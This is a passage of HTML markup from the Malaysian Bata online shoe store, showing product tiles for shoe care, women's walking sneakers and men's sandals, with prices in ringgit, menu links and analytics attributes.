            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
